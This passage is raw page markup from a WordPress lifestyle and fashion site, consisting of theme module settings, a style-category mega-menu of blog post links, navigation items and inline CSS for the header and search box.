text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "9";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "3";
tdBlocksArray.push(block_tdi_49);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
                        id="tdi_50" 
                        data-td_block_id="tdi_49" 
                        data-td_filter_value="" 
                        href="https://worldoclock.com/category/style/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_49" 
                        id="tdi_51" 
                        data-td_block_id="tdi_49" 
                        data-td_filter_value="27" 
                        href="https://worldoclock.com/category/style/fashion/"
                    >Fashion</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://worldoclock.com/the-yuppie-files-a-lifestyle-blog-for-the-stylish-mom/"  rel="bookmark" class="td-image-wrap " title="The Yuppie Files A Lifestyle Blog For The Stylish Mom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://worldoclock.com/wp-content/uploads/2022/12/IMG_9373-e1470875347428-696x696.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://worldoclock.com/the-yuppie-files-a-lifestyle-blog-for-the-stylish-mom/"  rel="bookmark" title="The Yuppie Files A Lifestyle Blog For The Stylish Mom">The Yuppie Files A Lifestyle Blog For The Stylish Mom</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://worldoclock.com/ceramah-kenangan-guru-sekumpul-jilid-1/"  rel="bookmark" class="td-image-wrap " title="Ceramah kenangan guru sekumpul jilid 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://worldoclock.com/wp-content/uploads/2022/10/ABAH_GURU_SEKUMPUL_1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://worldoclock.com/ceramah-kenangan-guru-sekumpul-jilid-1/"  rel="bookmark" title="Ceramah kenangan guru sekumpul jilid 1">Ceramah kenangan guru sekumpul jilid 1</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://worldoclock.com/lauryncakes-utah-fashion-and-beauty-blog/"  rel="bookmark" class="td-image-wrap " title="Lauryncakes Utah Fashion and Beauty Blog" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://worldoclock.com/wp-content/uploads/2022/10/butterfly-wings-miami-696x870.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://worldoclock.com/lauryncakes-utah-fashion-and-beauty-blog/"  rel="bookmark" title="Lauryncakes Utah Fashion and Beauty Blog">Lauryncakes Utah Fashion and Beauty Blog</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://worldoclock.com/style-society-guy-menswear-blogger-nyc-2/"  rel="bookmark" class="td-image-wrap " title="Style Society Guy Menswear Blogger Nyc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://worldoclock.com/wp-content/uploads/2022/10/99d9fc1b1831b097d91709b2f6e5dadf.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://worldoclock.com/style-society-guy-menswear-blogger-nyc-2/"  rel="bookmark" title="Style Society Guy Menswear Blogger Nyc">Style Society Guy Menswear Blogger Nyc</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-530"><a href="https://worldoclock.com/category/technology/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-465"><a href="https://worldoclock.com/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-466"><a href="https://worldoclock.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-467"><a href="https://worldoclock.com/category/marketing/"><div class="tdb-menu-item-text">Marketing</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li.current-page-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li.current-page-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-extra-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-469"><a href="https://worldoclock.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-470"><a href="https://worldoclock.com/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-472"><a href="https://worldoclock.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-473"><a href="https://worldoclock.com/category/marketing/"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-474"><a href="https://worldoclock.com/category/style/"><div class="tdb-menu-item-text">Style</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1101"><a href="https://worldoclock.com/sample-page/"><div class="tdb-menu-item-text">Sample Page</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdi_67 .tdb-head-search-btn i{font-size:20px}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-head-search-btn i{width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 